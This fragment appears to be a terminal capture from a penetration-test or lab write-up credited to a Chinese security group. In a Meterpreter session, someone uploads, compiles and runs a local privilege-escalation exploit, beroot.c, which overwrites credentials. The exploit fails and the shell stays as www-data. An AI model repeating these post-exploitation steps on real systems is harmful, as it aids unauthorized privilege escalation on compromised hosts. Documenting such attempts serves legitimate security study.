 meterpreter > upload /root/webserver/beroot.c
[*] uploading  : /root/webserver/beroot.c -> beroot.c
[*] uploaded   : /root/webserver/beroot.c -> beroot.c
meterpreter > shell
Process 1568 created.
Channel 11 created.
gcc -o beroot beroot.c
beroot.c: In function 'hammer_cred':
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:436:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:437:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:438:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
chmod +x beroot
./beroot
Killed
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
红日安全